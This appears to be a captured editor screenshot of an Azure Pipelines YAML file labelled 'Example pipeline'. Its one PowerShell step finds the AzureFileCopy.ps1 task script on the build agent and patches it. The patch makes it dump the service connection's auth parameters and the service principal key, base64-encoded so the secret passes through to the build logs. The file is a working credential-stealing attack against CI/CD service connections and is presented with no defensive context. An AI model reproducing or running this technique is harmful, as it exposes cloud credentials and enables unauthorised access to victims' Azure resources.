 azure-pipelines.yml × encode.py ×
1 # Example pipeline
2 trigger:
3 - master
4
5 pool:
6   name: Hosted VS2017
7   demands:
8   - msbuild
9   - visualstudio
10   - azureps
11
12 steps:
13 - powershell: |
14    # Find source
15    $target = Get-ChildItem D:\ -Filter AzureFileCopy.ps1 -Recurse | select fullname
16    # String to replace
17    $old = 'if (Get-Module Az.Accounts'
18    # Replacement string that dumps Endpoint data
19    $new = @'
20    $endpoint | fl | write-output
21    $endpoint.auth.parameters | fl | write-output
22    write-host "Authdata:"
23    $text = $endpoint.auth.parameters | fl | out-string
24    $Bytes = [System.Text.Encoding]::Unicode.GetBytes($Text)
25    [Convert]::ToBase64String($Bytes) | write-output
26    write-host "Password:"
27    $text = $endpoint.auth.parameters.serviceprincipalkey | out-string
28    $Bytes = [System.Text.Encoding]::Unicode.GetBytes($Text)
29    [Convert]::ToBase64String($Bytes) | write-output
30    if (Get-Module Az.Accounts
31    '@
32    # Do the replacement
33    ((Get-Content -path $target.fullname -Raw).replace($old,$new)) | Set-Content -Path $target.fullname
34   displayName: 'PowerShell Script'